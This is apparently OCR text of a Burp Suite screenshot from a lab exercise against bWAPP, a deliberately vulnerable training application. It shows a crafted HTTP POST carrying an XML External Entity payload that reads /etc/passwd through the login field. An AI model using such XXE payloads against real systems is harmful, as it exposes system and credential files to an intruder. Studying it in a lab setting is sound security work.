 Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 193
9 Origin: http://192.168.1.15
10 Connection: close
11 Referer: http://192.168.1.15/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=632abfe8de5f755a762e9705cf711863
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE reset [
16 <!ENTITY ignite SYSTEM "file:///etc/passwd">
17 ]>
18 <reset>
<login>
&ignite;
</login>
<secret>
Any bugs?
</secret>
</reset>
19